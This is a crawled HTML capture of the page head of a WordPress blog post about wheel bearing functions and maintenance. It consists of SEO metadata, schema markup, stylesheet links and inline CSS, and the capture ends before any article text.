

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/wheel-bearing/
body_size: 42672
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wheel Bearings Functions Signs of Wear and Maintenance Tips</title>
<meta name="description" content="Learn about crucial role wheel bearings in your vehicle&#039;s performance Discover signs of wear and find maintenance to ensure smooth and safe ride."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/wheel-bearing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wheel Bearings Functions Signs of Wear and Maintenance Tips" />
<meta property="og:description" content="Learn about crucial role wheel bearings in your vehicle&#039;s performance Discover signs of wear and find maintenance to ensure smooth and safe ride." />
<meta property="og:url" content="https://celebzero.com/wheel-bearing/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:section" content="Automobiles" />
<meta property="og:updated_time" content="2024-03-21T13:43:48+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Wheel Bearing" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-17T09:30:36+05:30" />
<meta property="article:modified_time" content="2024-03-21T13:43:48+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wheel Bearings Functions Signs of Wear and Maintenance Tips" />
<meta name="twitter:description" content="Learn about crucial role wheel bearings in your vehicle&#039;s performance Discover signs of wear and find maintenance to ensure smooth and safe ride." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp","url":"https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp","width":"960","height":"640","caption":"Wheel Bearing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/wheel-bearing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/automobiles/","name":"Automobiles"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/wheel-bearing/","name":"5 Wheel Bearing Kits for a Smooth and Safe Driving Experience\u00a0\u00a0"}}]},{"@type":"WebPage","@id":"https://celebzero.com/wheel-bearing/#webpage","url":"https://celebzero.com/wheel-bearing/","name":"Wheel Bearings Functions Signs of Wear and Maintenance Tips","datePublished":"2024-02-17T09:30:36+05:30","dateModified":"2024-03-21T13:43:48+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/wheel-bearing/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Wheel Bearings Functions Signs of Wear and Maintenance Tips","keywords":"Wheel Bearing","datePublished":"2024-02-17T09:30:36+05:30","dateModified":"2024-03-21T13:43:48+05:30","articleSection":"Autodoc, Automobiles","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Learn about crucial role wheel bearings in your vehicle&#039;s performance Discover signs of wear and find maintenance to ensure smooth and safe ride.","name":"Wheel Bearings Functions Signs of Wear and Maintenance Tips","@id":"https://celebzero.com/wheel-bearing/#richSnippet","isPartOf":{"@id":"https://celebzero.com/wheel-bearing/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/10/Wheel-Bearing.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/wheel-bearing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwheel-bearing%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
